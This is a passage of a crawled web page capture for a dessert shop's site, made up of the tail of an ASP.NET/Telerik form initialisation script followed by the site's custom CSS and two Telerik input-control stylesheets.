    $create(Telerik.Web.UI.RadMaskedTextBox, {"_causesValidation":true,"_displayText":"","_focused":false,"_initialMasks":[new Telerik.Web.UI.RadLiteralMaskPart('('),new Telerik.Web.UI.RadDigitMaskPart(),new Telerik.Web.UI.RadDigitMaskPart(),new Telerik.Web.UI.RadDigitMaskPart(),new Telerik.Web.UI.RadLiteralMaskPart(')'),new Telerik.Web.UI.RadDigitMaskPart(),new Telerik.Web.UI.RadDigitMaskPart(),new Telerik.Web.UI.RadDigitMaskPart(),new Telerik.Web.UI.RadLiteralMaskPart('-'),new Telerik.Web.UI.RadDigitMaskPart(),new Telerik.Web.UI.RadDigitMaskPart(),new Telerik.Web.UI.RadDigitMaskPart(),new Telerik.Web.UI.RadDigitMaskPart()],"_initialValueAsText":"","_postBackEventReferenceScript":"setTimeout(\"__doPostBack(\\\u0027ctl00$MainContent$ctl01$Optionc1bf6cf0\\\u0027,\\\u0027\\\u0027)\", 0)","_skin":"Default","_validationText":"","clientStateFieldID":"ctl00_MainContent_ctl01_Optionc1bf6cf0_ClientState","enabled":true,"styles":{HoveredStyle: ["width:35px;", "riTextBox riHover"],InvalidStyle: ["width:35px;", "riTextBox riError"],DisabledStyle: ["width:35px;", "riTextBox riDisabled"],FocusedStyle: ["width:35px;", "riTextBox riFocused"],EmptyMessageStyle: ["width:35px;", "riTextBox riEmpty"],ReadOnlyStyle: ["width:35px;", "riTextBox riRead"],EnabledStyle: ["width:35px;", "riTextBox riEnabled"]}}, null, null, $get("ctl00_MainContent_ctl01_Optionc1bf6cf0"));
});

document.getElementById('MainContent_ctl01_ctl01').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl01_ctl01'));
}

document.getElementById('MainContent_ctl01_ReqOptionc1bf6cf0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl01_ReqOptionc1bf6cf0'));
}

document.getElementById('MainContent_ctl01_ReqOption30b1a4ce').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl01_ReqOption30b1a4ce'));
}

document.getElementById('MainContent_ctl01_ctl02').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl01_ctl02'));
}

document.getElementById('ctl00_MainContent_ctl01_RadCaptcha1_ctl00').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl00_MainContent_ctl01_RadCaptcha1_ctl00'));
}
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadCaptcha, {"_audioUrl":"/Telerik.Web.UI.WebResource.axd?type=cah\u0026isc=true\u0026guid=c346f1c5-83a4-49d4-b726-3314599cbed8","_enableAudio":false,"_persistCode":false,"clientStateFieldID":"ctl00_MainContent_ctl01_RadCaptcha1_ClientState"}, null, null, $get("ctl00_MainContent_ctl01_RadCaptcha1"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("MainContent_ctl01_UpdateProgress1"));
});
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sweetkarmadesserts.com/Styles/117409/custom_0.css?v=1519202553929AM
body_size: 4111
content:
#footerwrap {text-align:center;width:100%;}
body { margin: 0px; padding:0px; background-position:default; text-align:left; font-size:12px; font-family:Arial;} 
body table { text-align:left;}
#Navigation-7933 .page-4348087 a {width:113px;}
#Navigation-7933 .page-4348088 a {width:137px;}
#Navigation-7933 .page-4349947 a {width:158px;}
#Navigation-7933 .page-4349948 a {width:165px;}
#Navigation-7933 .page-4349949 a {width:151px;}
#Navigation-7933 .page-4359386 a {width:116px;}
#Navigation-7933 .page-4369905 a {width:193px;}
#Navigation-7933 .page-4370110 a {width:137px;}
#searchContainer { position:absolute; top:10px; right:10px; float:left;} 
h1 { font-size:36px; font-weight:normal;} 
h2 { font-size:30px; font-weight:normal;} 
h3 { font-size:24px; font-weight:normal;} 
h4 { font-size:21px; font-weight:normal;} 
h5 { font-size:18px; font-weight:normal;} 
#pageContainer { width:100%;margin:0 auto;} 
#header { width:100%; height:276px; background-image:url('/images/117409/layout/web_headerBg.png'); position:relative; display:block;} 
#columnsContainer { width:1170px;} 
#leftcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:left;} 
#maincolumn { width:100%; min-height:450px; margin: 18px  15px  12px  15px  ; padding:18px 0px 0px 0px; position:relative; float:left;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footerwrap { background-color:#1A110E;} 
#footer { width:1170px; display:block; clear:both;} 
#Navigation-7933 { width:1170px !important; margin: 0px  auto 0px  auto ; position:absolute; left:0px; top:242px; right:0px;} 
#Navigation-7933 ul li a { text-align:center; font-size:14px; color:#603814;} 
#Navigation-7933 ul li a:visited { color:#603814;}
#Navigation-7933 ul li a.hover {cursor:pointer;}
#Navigation-7933 ul li ul { width:300px !important; margin: 15px  0px  0px  0px  ; background-color:#1A110E;} 
#Navigation-7933 ul li ul li a { width:300px !important; height:40px; padding:0px 0px 0px 12px; display:table-cell; vertical-align:middle; text-align:left; color:#FFFFFF;} 
#Navigation-7933 ul li ul li a:visited { color:#FFFFFF;}
#Navigation-7933 ul li ul li a:hover { background-color:#603814;}
#Navigation-7933 ul li ul li a.hover { background-color:#603814;cursor:pointer;}
@media (max-width: 800px) {
.mobile-vanish {display: none !important;}
}

/*-- Search container --*/

#searchContainer {position: static; display: -webkit-box; display: -ms-flexbox; display: flex; float: none; width: max-content; height: 36px; margin: auto; background: #fff;}
#searchBox {padding: 12px; background: none; border: none;}
#searchButton {width: 36px; height: 36px; background: #9cd7f9; border: none; font-family: 'Font Awesome 5 Free'; font-weight: 700; font-size: 1em; color: #603814;}

@media (min-width: 801px) {
  #searchContainer { margin-left: auto; margin-right: inherit;}
  #searchBox {-webkit-box-flex: 1; -ms-flex: 1; flex: 1; color: #fff;}
}

#controls a, #controls a:visited {color: #5aaad8; font-family: 'Courgette', cursive;}
@media handheld, only screen and (min-width:801px) {
#header, #pageContainer, #footerwrap {min-width: 1170px;}
#columnsContainer, #footer {max-width: 100%;}
#header {max-width: 100%;}
.mobilePhone {pointer-events: none; cursor: default}
}

/*--------------
Gallery
--------------*/


/* large gallery image border fix */



div#colorbox * {
  -webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: 
  content-box !important;
}

/*

#UpdatePanel1 #galleryImages li 
  height: auto !important; background: none;
}
#UpdatePanel1 #galleryImages li img {
  position: static !important;
}

@media (min-width: 801px) {
  #galleryImages li {
    width: 280px; height: 312px; position: relative; background: 
    url('/images/117409/layout/web_sweetKarma_tiled.png'); background-repeat: repeat; background- 
    position: center top; height: 280px;
  }
  #galleryImages li img 
    position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; max-height: 260px; max- 
    width: 260px
  }
}

@media (max-width: 800px) {
  #galleryImages li 
    width: 280px; height: 312px; position: relative; background: 
    url('/images/117409/layout/web_sweetKarma_tiled.png'); background-repeat: repeat; background- 
    position: center top; height: 280px !important
  }
  #galleryImages li img a 
    position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto;
   }
  #galleryImages li img {
    max-height: 260px; max-width: calc(100% - 12px); position: absolute; left: 0; right: 0; top: 0; 
    bottom: 0; margin: auto
  }
}

*/

#galleryImages {
  width: calc(100% + 30px);
  max-width: 1440px;
  margin: 12px -15px 24px;
}

#galleryImages > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

#galleryImages li {
  margin: 12px 15px;
  width: 100% !important;
  max-width: calc(25% - 30px);
  border: 0;
  border-radius: 0;
}

#galleryImages > ul li a {
  position: relative;
  height: 0;
  padding: 75% 0 0;
  overflow: hidden;
  box-shadow: 0 4px 6px rgba(0,0,0,0.35);
}

#galleryImages > ul li a img {
  position: absolute;
  top: -9999px;
  right: -9999px;
  bottom: -9999px;
  left: -9999px;
  max-width: inherit;
  min-width: 100%;
  min-height: 100%;
  margin: auto;
  opacity: 1 !important;
}

.galleryCaption {
  font-size: 14px;
}

@media only screen and (max-width: 800px) {
  #galleryImages > ul li {
    max-width: calc(50% - 30px);
    margin: 12px 15px !important;
  }
}

@media only screen and (max-width: 480px) {
  #galleryImages > ul li {
    max-width: 100%;
  }
}


/*---------------------- UNIVERSAL ----------------------*/

body, p, #Navigation-7933 {font-family: 'Open Sans', sans-serif;}
#Navigation-7933 {font-weight: 700;}
h1, h2, h3, h4, h5 {font-family: 'Courgette', cursive; color: #603814;}
p {font-size: 14px; line-height: 1.8;}
a {text-decoration: none;}
a:hover {text-decoration: underline;}
li {font-size: 18px;}
#logo {width: 1170px; height: 273px; margin: auto; text-align: center; padding-top: 24px;}
#contact {position: absolute; left: 0; right: 0; top: 0; margin: auto;}
#contact td:last-child {text-align: right;}
#sm {margin-top: 12px;}
#sm a {display: inline-block; width: 40px; height: 40px; border: 3px solid #603814; border-radius: 100px; font-size: 18px; padding-top: 4px; color: #603814; text-align: center;}
#parallaxOuter {width: 100%; height: 375px; overflow: hidden; position: relative; background: url('/Images/117409/layout/web_jumbotron_parallax.png'); background-attachment: fixed; background-position: center; background-size: cover;}
#bucketsParallax {width: calc(100% + 50px); height: 425px; position: absolute; top: 0; bottom: 0; right: 0; left: 0; margin: auto; background-image: url('/images/117409/layout/web_jumbotron_parallax.png'); background-postion: center top; background-attachment: fixed; background-repeat: no-repeat; -webkit-filter: blur(5px); -moz-filter: blur(5px); -o-filter: blur(5px); -ms-filter: blur(5px); filter: blur(5px);}
#parallaxOverlay {color: #fff !important; position: absolute; top: 0; bottom: 0; right: 0; left: 0; margin: auto; z-index: 1; text-align: center; padding-top: 36px;}
#parallaxOverlay h1, #parallaxOverlay h3 {color: #fff !important;}
#buckets {position: absolute; left: 50%; transform: translatex(-50%); margin: auto; top: 180px;}
#buckets img {border: 6px solid #fff; margin-bottom: 12px;}
#buckets_strip {width: 100%; height: 230px; background-image: url('/images/117409/layout/web_bucketsBg.png'); background-repeat: repeat;}
#buckets a, #buckets a:visited {font-size: 21px; color: #603814;}
hr {border: none; border-top: 1px solid rgba(0, 0, 0, 0.2); border-bottom: 1px solid rgba(255, 255, 255, 0.6);}
#contact_strip {background: #d6cecd; margin: 24px 0 0; padding: 18px;}
.btn, #contactForm .buttonSubmit {display: block; width: 200px; height: auto; border: 3px solid #603814; border-bottom: 8px solid #603814; border-radius: 12px; background: #9cd7f9; color: #603814; font-size: 18px; margin: 18px auto; padding: 10px;}
#contact_strip a:hover {text-decoration: none !important;}
#footer p, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer table i, #footer a {color: #aaa09f !important;}
#footer #sm a {border-color: #aaa09f; font-size: 18px !important; line-height: inherit !important;}
#footer #logo {height: auto; padding: 24px;}
#footer table p, #footer table a {font-size: 14px; margin: 0; line-height: 1.8;}
.mobilePhone {color: #603814;}
#footer .mobilePhone {color: #AAA09F; font-size: 24px !important;}
#contactInfo {height: 250px; width: 100%;}
#contactInfo p {line-height: 1.2 !important;}
#home-videos iframe {width: 555px;}

@media (max-width: 800px) {
#buckets {transform: none;}
}


/*---------------------- Featured Products----------------------*/

#productImages .productListItemSeparator {display: none;}
#productImages {padding-top: 18px;}
#productImages li, #categoryImages li {border: none; width: 257px; margin: 0 15px; padding: 0;}
#productImages li:first-child, #categoryImages li:first-child {margin-left: 0 !important;}
#productImages li:last-child, #categoryImages li:last-child {margin-right: 0 !important;}
#productImages li img, #categoryImages li img {max-width: 257px; padding: 0; box-shadow: 0px 17px 22px -17px rgba(0, 0, 0, 0.5); max-height: 200px; margin-bottom: 12px;}
.productListNames, .catListNames {margin: 12px 0;}
.productListNames a, .productListNames a:visited, .catListNames a, .catListNames a:visited {font-size: 18px; color: #1e0d0e !important; text-decoration: none !important;}
.productListPrices {font-size: 14px;}
.productsBuy, .productListStock {display: none;}
#categoryImages li {height: auto;}


/*---------------------- 800 ----------------------*/

@media handheld, only screen and (max-width:800px) {

td {text-align: center !important;}
#buckets p {text-align: center;}
#footer p {text-align: center;}
#header {background: none; background-color: #EBE3E3; height: auto;}
#contact, #parallaxOverlay {position: static;}
#logo {height: auto; width: 100%;}
#maincolumn {padding: 0;}
#buckets {position: static;}
#parallaxOuter {height: auto;}
#bucketsParallax {z-index: -1;}
#parallaxOverlay {padding: 36px;}
#buckets_strip {height: auto;}
#footerNav, #footerNav_2 {display: none;}
.pageName {text-align: center; font-size: 24px !important; margin: 18px auto;}
#home-videos iframe {right: 0; margin: auto;}


/*------------ Responsive - Product Thumbnails ------------*/

#productImages li, #categoryImages li {width: inherit !important; margin: 15px !important; float: none !important;}
#productImages, .catListGroupContainer {text-align: center !important;}
#productImages li:first-child, #categoryImages li:first-child {margin-left: 15px !important;}
#productImages li:last-child, #categoryImages li:last-child {margin-right: 15px !important;}
}


/*------ Page - product ------*/

a.productImage {height: 100%;}
a.productImage img {border: none; padding: 0; max-height: 100%; max-width: 100%;}
div.slideshow img {position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto;}
div.breadcrumb, div.breadcrumb a {font-size: 14px !important;}
div.slideshow-container {height: 500px;}
div.slideshow span.image-wrapper {height: 100%;}
div#controls {width: 100px; height: 42px; font-size: 16px; padding: 12px 0;}
div#controls a {font-size: 18px !important;}
ul.thumbs li {width: 130px; height: 100px; margin: 2px !important;}
a.thumb {height: 100%; position: relative;}
a.thumb img {height: auto; max-height: 100% !important; max-width: 100% !important; margin: auto; position: absolute; top: 0; bottom: 0; right: 0; left: 0; margin: auto; padding: 3px;}
ul.thumbs::after {display: block; content: ""; clear: both;}
ul.thumbs li.selected a.thumb {background: #f5f5f5;}

@media handheld, only screen and (max-width:800px) {
div#controls {margin: auto;}
ul.thumbs {max-width: 600px; margin: auto;}
}

@media handheld, only screen and (max-width:600px) {
ul.thumbs {text-align: center; width: 280px; margin: auto;}
ul.thumbs li {float: none; display: inline-block;}
div#controls {margin: auto;}
}

@media handheld, only screen and (max-width:480px) {
div.productsperpage, div.sortby {float: none;}
}


/*---------------------- Mobile Nav ----------------------*/

.slicknav_menu {background: #603814; border-top: 4px solid #1A110E;}
.slicknav_btn {background-color: #1A110E;}
.slicknav_nav ul li {border-top: 0; border-bottom: 0; background: #1A110E;}
.slicknav_nav a {color: #fff;}
.slicknav_nav a:hover {background: #9CD7F9; color: #1A110E; text-decoration: none !important;}
.slicknav_menu .slicknav_icon-bar {background-color: #fff;}
.slicknav_nav ul li ul {background-color: #b7b7b7;}
.slicknav_item:hover {background: #b7b7b7 !important; color: #000407 !important;}
.slicknav_nav ul li ul li:first-child {border: 0;}
.slicknav_nav ul li ul li a:hover {background-color: #8e8e8e;}


/*---------------------- Contact Form ----------------------*/

#UpdatePanel1 #contactForm {display: none;}
#formContainer {width: 1170px; margin: 0 auto; padding: 12px 15px; text-align: center;}
#formContainer h2 {color: #6C0231;}
#formContainer h5 {font-size: 14px; color: #727272}
#contactForm input, #contactForm textarea, #contactForm select {width: 100%; border-radius: 3px; margin-top: 4px; font-size: 16px;}
#contactForm {color: #272727; font-size: 16px;}
.cformlabel {width: 100%; color: #727272;}
#contactForm input, #contactForm select {height: 38px;}
.errorRequired {position: absolute; top: 0; right: 0;}
.fRow {margin: 8px 0;}
.fRow input, .fRow span, .fRow textarea  {width: 100% !important;}


--- FILE ---
content_type: text/css
request_url: https://www.sweetkarmadesserts.com/WebResource.axd?d=bZQu9IErOfGRZdP9C3BB5aq9fxXqEkREQLFUuM_EzeuYxY2qHtVZHPOVMiKs8RXcEdr9LMkbSA44ve-TcBrWge4-x3ky2mu4cLHVyOVrBFIBgeph0&t=637974449980000000
body_size: 1637
content:
.RadInput,.RadInputMgr{vertical-align:middle}*+html .riSingle input.riTextBox,*+html .RadForm.rfdTextbox .riSingle input.rfdDecorated[type="text"],.RadInput .riTextBox,.RadInputMgr{height:17px}.riSingle .riTextBox,.RadForm.rfdTextbox .riSingle input.rfdDecorated[type="text"]{height:1.833em}.RadInput textarea.riTextBox{height:auto}.RadInput table{border:0;vertical-align:bottom}.RadInput table.riTable td{border:0;padding:0;vertical-align:middle;overflow:visible}.RadInput table td.riCell{padding-right:4px}.RadInput textarea{vertical-align:bottom;overflow:auto;resize:none;white-space:pre-wrap}.RadInput.riResizable .riTextBox{min-width:65px;min-height:40px}.RadInput.riResizable .riTextBox{padding-right:2px}.RadInput.riContButton .riResizeIcon{margin-left:-27px}.RadInput .riResizeIcon,.RadInput.riButtonSwap .riResizeIcon{width:7px;height:7px;display:inline-block;vertical-align:bottom;margin-left:-7px}.RadInput .rfdRoundedContent{width:100%!important}.RadInput .rfdRoundedWrapper{table-layout:fixed}html body .RadInput .riTextBox,html body .RadInputMgr{border-width:1px;border-style:solid;padding:2px 2px 1px;vertical-align:middle}html body .RadInput .riTextBox:disabled,html body .RadInputMgr:disabled{opacity:1}.riSingle input.rfdDecorated{*padding-left:5px!important}input.RadInputMgr.rfdDecorated{*padding-left:2px!important}textarea.RadInputMgr{overflow:auto}html body .RadInput input.riEmpty,html body .RadInput textarea.riEmpty,html body input.RadInput_Empty{font-style:italic}.RadInput a{display:block;overflow:hidden;position:relative;outline:0;z-index:2;text-indent:-2222px;text-align:center;text-decoration:none}*+html .RadInput a{text-indent:0;text-align:right}*+html .RadInput a span{text-indent:-2222px;display:inline-block}.RadInput .riSpin a{margin:0 1px}.RadInput a.riDown{margin-top:3px}.RadInput .riLabel{margin:0 4px 0 0;white-space:nowrap;width:40%;background:transparent}*+html .RadInput .riLabel{padding-right:0}@media screen and (-webkit-min-device-pixel-ratio:0){.rdfd_{position:absolute}}.RadInputRTL table td.riCell{padding:0 0 0 4px}.RadInputRTL .riLabel{margin:0 0 0 4px}.riStrengthBar{background:url('WebResource.axd?d=PDVyt_0FYg5yTDqY3hmSPgGuPvYt5BWayaVNh8c2MAU4G6wwCTM8u7fkrZf73KoUvjLms5FnReljg415eYzcjlquS39AXP6cUmaGrAGG4eXVKVIHP8ANn03EYq2tEK9CAln4GHCctF5VC2aVy1Q2gjhON6M1&t=637974449980000000') repeat-y;display:inline-block;width:100px;height:20px;margin-left:5px;font:12px / 18px "segoe ui",arial,sans-serif;color:#000;text-align:center;vertical-align:middle;overflow:hidden}.riStrengthBarL0{background:0}.riStrengthBarL1{background-color:#ff3933;background-position:0 0;color:#620000}.riStrengthBarL2{background-color:#ff7833;background-position:-300px 0;color:#922b00}.riStrengthBarL3{background-color:#ffbe33;background-position:-600px 0;color:#9e5900}.riStrengthBarL4{background-color:#dc3;background-position:-900px 0;color:#696400}.riStrengthBarL5{background-color:#6bcc33;background-position:100% 0;color:#236800}.riSingle{display:inline-block;white-space:nowrap;text-align:left;box-sizing:border-box}.riLabel{box-sizing:border-box}.riSingle .riTextBox,.riSingle .riContentWrapper{box-sizing:border-box}.riSingle a.riButton{display:inline-block;vertical-align:middle;background-position:3px 5px;height:18px;line-height:18px;width:20px}.riSingle a.riButton:hover{background-position:3px -45px}.riSingle .riLabel{vertical-align:middle;display:inline-block;margin:0;padding-right:5px}.riSingle a.riUp{display:inline-block;height:8px;width:15px;vertical-align:top}.riSingle a.riDown{display:inline-block;height:8px;width:15px;vertical-align:top;margin-left:-15px;vertical-align:bottom}.riSingle .riContentWrapper{display:inline-block;vertical-align:middle;overflow:visible;width:60%}*+html .riSingle .riContentWrapper{overflow:visible}.riContButton{padding-right:22px}.riContSpinButtons{padding-right:17px}.riContButton.riContSpinButtons{padding-right:35px}.riContButton .riContentWrapper{padding-right:21px}*+html .riContButton .riContentWrapper{text-align:right}.riContSpinButtons .riContentWrapper{padding-right:17px}.riContButton.riContSpinButtons .riContentWrapper{padding-right:35px}html body .riSingle .riTextBox{padding-right:5px;padding-left:5px;margin:0;width:100%}.RadForm.rfdTextbox .riSingle input.rfdDecorated{padding-right:5px;padding-left:5px}.RadForm.rfdTextbox .riSingle input.rfdDecorated[type="text"]{padding-right:5px;padding-left:5px}.RadForm.rfdTextbox input.rfdDecorated.RadInputMgr{width:auto}.riSingle .riButton{display:inline-block;margin-top:2px}.riSingle .riStrengthBar{margin-left:0}.rcSingle .riSingle{white-space:normal}div.RadPicker table.rcSingle .rcInputCell{padding-right:0}.RadInputRTL{text-align:right}.RadInputRTL.riResizable .riTextBox{padding-right:5px;padding-left:2px}.RadInputRTL.riContButton .riResizeIcon{margin-left:0;margin-right:-27px}.RadInputRTL .riResizeIcon,.RadInputRTL.riButtonSwap .riResizeIcon{margin-left:0;margin-right:-7px}.riSingle.RadInputRTL a.riDown{margin-left:0;margin-right:-15px}._Telerik_Opera11 .riSingle.RadInputRTL a.riUp{margin-right:-15px}._Telerik_Opera11 .riSingle.RadInputRTL a.riDown{margin-right:0}.riContSpinButtons .RadInputRTL{padding-right:0;padding-left:17px}.riContButton.riContSpinButtons.RadInputRTL{padding-right:0;padding-left:35px}.riContButton.RadInputRTL .riContentWrapper{padding-right:0;margin-right:0;padding-left:21px;margin-left:-21px}.riContSpinButtons.RadInputRTL .riContentWrapper{padding-right:0;padding-left:17px}.riContButton.riContSpinButtons.RadInputRTL .riContentWrapper{padding-right:0;padding-left:35px}

--- FILE ---
content_type: text/css
request_url: https://www.sweetkarmadesserts.com/WebResource.axd?d=EkHr37SACCjvnXcRDMYA5WfuHjY0nP6EfzBeTROzECXuS1wXF90QSu5GZd0tLojRbTS1cSUK1Ebu12jAnXpq7nZr7kv1MsTQhsba3QcGQlCQwlyoNGU5WYwMW7p7H7K1RBEEwQ2&t=637974449980000000
body_size: 858
content:
.RadInput_Default,.RadInputMgr_Default{font:12px "segoe ui",arial,sans-serif}html body .RadInput_Default .riTextBox,html body .RadInputMgr_Default{border-color:#b3b3b3;color:#333;background-color:#fff;font:12px "segoe ui",arial,sans-serif}html body .RadInput_Default .riEmpty,html body .RadInput_Empty_Default{color:#a6a6a6}html body .RadInput_Default .riHover,html body .RadInput_Hover_Default,html body .RadInput_Default .riFocused,html body .RadInput_Focused_Default{border-color:#515151;color:#333}html body .RadInput_Default .riRead,html body .RadInput_Read_Default{border-color:#d0d0d0}html body .RadInput_Default .riDisabled,html body .RadInput_Disabled_Default{border-color:#d0d0d0;color:#8a8a8a;cursor:default}html body .RadInput_Default .riError,html body .RadInput_Error_Default{border-color:#d51923;background:white 100% -298px no-repeat url('WebResource.axd?d=vOye67dtaf-HD8W7j-emY7DshefPJ88EXA3N7C09uMbpB1m4WiXBxkukzCkiv5_M0CI5o5JU1RVRdP4npR-3YIgTc_u-VlIZTQ1n_nmuJusrHH6alABykYQ8aZ-3ZdD7EbODnw2&t=637974449980000000');color:#d51923}.RadForm.rfdTextbox .RadInput_Default .riError[type="text"],.RadForm.rfdTextbox .RadInput_Error_Default[type="text"]{border-color:#d51923;background:white 100% -298px no-repeat url('WebResource.axd?d=vOye67dtaf-HD8W7j-emY7DshefPJ88EXA3N7C09uMbpB1m4WiXBxkukzCkiv5_M0CI5o5JU1RVRdP4npR-3YIgTc_u-VlIZTQ1n_nmuJusrHH6alABykYQ8aZ-3ZdD7EbODnw2&t=637974449980000000');color:#d51923}html body .RadInput_Default .riNegative,html body .RadInput_Negative_Default{color:#565656}.RadInput_Default a{background:transparent no-repeat url('WebResource.axd?d=vOye67dtaf-HD8W7j-emY7DshefPJ88EXA3N7C09uMbpB1m4WiXBxkukzCkiv5_M0CI5o5JU1RVRdP4npR-3YIgTc_u-VlIZTQ1n_nmuJusrHH6alABykYQ8aZ-3ZdD7EbODnw2&t=637974449980000000')}.RadInput_Default .riBtn a{width:20px;height:18px;line-height:18px;background-position:3px 5px}.RadInput_Default .riBtn a:hover{background-position:3px -45px}.RadInput_Default .riSpin a{width:15px;height:7px;line-height:7px}.RadInput_Default a.riUp{background-position:4px -98px}.RadInput_Default a.riUp:hover{background-position:4px -148px}.RadInput_Default a.riDown{background-position:4px -199px}.RadInput_Default a.riDown:hover{background-position:4px -249px}.RadInput_Default .riLabel{color:#000}.RadInput_Default .riResizeIcon{background:url('WebResource.axd?d=YNPAXKT5kjQT_znbSVdbV80HaBA3M8zi0wba6G1h6FVPRn0Ngz7f8itDC4LbsiCrdZ9GUD2uxBw2Kt_HvlnfWzL-YOtygH93Yh_PCeYf8gEnT_KyMpR7p5yzPt31ORW0J8jjfWWGkQ0gkN8DFCXz9d6msSE1&t=637974449980000000') no-repeat transparent;background-position:-6.5px -966.5px;margin-bottom:-1px}html body .RadInputRTL_Default .riError,html body .RadInputRTL_Error_Default{background-position:3px -298px}html body .RadInputRTL_Default .riResizeIcon{background-position:-6.5px -986.5px}.RadForm.rfdTextbox .RadInputRTL_Default .riError[type="text"],.RadForm.rfdTextbox .RadInputRTL_Error_Default[type="text"]{background-position:3px -298px}